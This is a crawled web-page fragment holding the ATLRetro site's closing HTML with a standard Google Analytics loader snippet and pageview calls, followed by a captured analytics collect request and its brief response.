  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1824936059&t=pageview&_s=1&dl=https%3A%2F%2Fatlretro.com%2Ftag%2Freturned%2F&ul=en-us%40posix&dt=returned%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1738227113&gjid=827040884&cid=9413318.1769177436&tid=UA-72595113-3&_gid=1371419319.1769177436&_r=1&_slc=1&z=87737164
body_size: -450
content:
2,cG-JLJFNHJ0PP